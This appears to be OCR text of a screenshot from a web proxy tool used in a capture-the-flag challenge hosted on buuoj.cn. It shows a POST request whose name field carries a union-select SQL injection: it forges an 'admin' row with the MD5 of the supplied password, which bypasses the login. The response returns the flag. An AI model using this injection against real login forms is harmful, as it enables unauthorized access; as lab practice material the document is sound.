 Request
数据包扫描
美化
热加载
构造请求
1 POST /search.php HTTP/1.1
2 Host ? : e9a80a20-2ba2-45d3-87f8-07d3a63dfe5d.node5.buuoj.cn:81
3 Referer: http://e9a80a20-2ba2-45d3-87f8-07d3a63dfe5d.node5.buuoj.cn:81/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Priority: u=0, i
11 Origin: http://e9a80a20-2ba2-45d3-87f8-07d3a63dfe5d.node5.buuoj.cn:81
12 Content-Length auto : 15
13
14 name=1' union select 1,'admin','202cb962ac59075b964b07152d234b70'#&pw=123
Responses
258bytes / 56ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 07 Dec 2024 05:46:53 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 X-Powered-By: PHP/5.3.29
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 258
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2V
SVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>Do you know who am I?</title>
14
15
16
17 flag{10afe4f5-aaf5-48c4-9a54-58a2480b19bb}
18